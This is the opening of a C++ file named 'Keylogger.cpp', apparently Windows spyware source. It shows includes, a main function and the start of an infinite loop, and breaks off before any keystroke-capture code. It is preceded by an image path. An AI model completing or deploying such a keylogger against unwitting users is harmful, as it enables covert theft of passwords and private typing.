 Keylogger.cpp
1 #include <iostream>
2 #include <windows.h>
3 #include <Winuser.h>
4 #include <fstream>
5
6 using namespace std;
7
8 void log();
9
10 int main()
11 {
12 log();
13 return 0;
14 }
15
16 void log()
17 {
18 char c;
19
20 for(;;)
21 {